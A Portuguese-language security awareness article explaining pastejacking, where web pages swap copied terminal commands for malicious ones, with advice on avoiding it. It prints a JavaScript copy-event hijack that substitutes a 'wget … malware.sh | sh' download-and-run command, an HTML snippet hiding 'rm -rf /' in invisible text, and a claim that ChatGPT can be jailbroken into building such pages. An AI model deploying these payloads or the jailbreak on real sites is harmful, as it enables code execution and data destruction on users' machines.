Tentado a copiar e colar um comando online? Pense duas vezes.

De computadores a telefones celulares, copiar e colar prevalece em todos os lugares. Facilita a vida e economiza tempo, pois você não precisa digitar comandos longos ou textos redundantes. No entanto, se você não for cuidadoso o suficiente, poderá ser hackeado simplesmente copiando e colando comandos no terminal do seu computador.

Vamos aprender como copiar e colar pode causar hackers e o que você deve fazer para evitar isso.

Por que você não deve copiar e colar comandos



Quer você seja novo no uso da linha de comando ou um veterano experiente, você pode ficar tentado a copiar e colar comandos da Internet para economizar seu tempo e realizar o trabalho real. No entanto, você deve estar ciente de que sites maliciosos estão, na verdade, transformando caixas de código em armas para injetar código malicioso sempre que você copia e cola comandos diretamente no terminal.

Esses atores mal-intencionados estão usando vários truques de front-end para ocultar comandos maliciosos por trás de códigos aparentemente inofensivos.

Um comando como sudo apt-get update && apt-get upgrade normalmente deve atualizar os repositórios e atualizar os pacotes em um sistema Linux. No entanto, se você não souber e copiar e colar este comando diretamente em seu terminal, poderá estar executando código de malware sem saber com privilégios de root devido ao prefixo sudo .

Na pior das hipóteses, isso pode resultar no controle completo do seu sistema ou até mesmo em um ataque de ransomware. Mas como os atores da ameaça fazem isso? Como os comandos maliciosos podem ser escondidos atrás de códigos inofensivos?

Como funcionam as explorações de códigos maliciosos

Essa exploração pode ser realizada usando JavaScript inteligentemente elaborado ou até mesmo HTML básico. JavaScript possui um mecanismo chamado EventListener. Eventos são ações que podem acontecer no navegador, como clicar em um botão, enviar um formulário, mover o mouse, pressionar teclas ou redimensionar a janela.

O EventListener , como o nome sugere, permite que seu aplicativo web reaja a determinados eventos acionados pela ação do usuário. Páginas web maliciosas exploram esse mecanismo legítimo e útil, capturando o evento em que um usuário está copiando texto e substituindo o texto inofensivo por código malicioso.

Aqui está o principal código de exploração usado para construir a imagem de demonstração:

<script>

document.addEventListener('copy', function(event) {

event.preventDefault();

const copiedText = "wget http://localhost:8000/malware.sh | sh";

event.clipboardData.setData('text/plain', copiedText);

});

</script>Aqui está outra demonstração, que não requer nenhum JavaScript e usa HTML básico:

<p>

sudo apt-get install google-chrome-stable

<span style="color:white;font-size:0pt;">rm -rf /</span>

</p>Isso cria um texto branco invisível, ocultando efetivamente o comando malicioso “rm -rf /” e a tag <br> cria uma quebra de linha para que alguns terminais executem imediatamente o código ao colá-lo. Você pode pensar que é necessário um forte conhecimento de programação e habilidades de desenvolvimento web para realizar esse ataque, mas, na realidade, é muito fácil.

Mesmo que um invasor não tenha nenhum conhecimento de JavaScript ou desenvolvimento web, ele pode facilmente criar malware usando ChatGPT. Com as instruções corretas, é possível facilmente fazer o jailbreak do ChatGPT e fazer com que ele crie páginas da web maliciosas que fazem uso desse truque.

Como você pode se proteger

Não existe uma maneira concreta de se proteger contra ataques de códigos maliciosos. Claro, você pode proibir o JavaScript em sites suspeitos, mas, por sua natureza, eles provavelmente não permitiriam que você navegasse sem o JavaScript ativado.

Além disso, para o método CSS (Cascading Style Sheets), não há defesa concreta contra comandos maliciosos, uma vez que ainda é um código CSS válido (ou seja, não há nada de errado com ele, mas a intenção ainda é maliciosa). A melhor maneira de se proteger seria apenas seguir a higiene básica da Internet e manter o bom senso.

Não visite links desconhecidos e sempre cole o comando que você está copiando da internet em um editor de texto antes de colá-lo no terminal. Atenha-se a recursos de código legítimos e confiáveis para garantir que você não receba códigos maliciosos em sua linha de comando.

Além disso, alguns terminais, como o terminal xfce4, vêm pré-equipados com proteção contra copiar e colar. Ele exibirá um pop-up informando exatamente o que será executado assim que você colar um comando em seu terminal. Verifique se o seu terminal também possui um mecanismo semelhante e ative-o.

A execução de código malicioso é altamente perigosa

Mesmo que você tenha um antivírus instalado, certas formas de execução de códigos maliciosos ainda podem penetrar nas barreiras de proteção do seu dispositivo. É por isso que é crucial ter cuidado com o código que você copia online e empregar medidas de proteção sempre que possível para se manter seguro.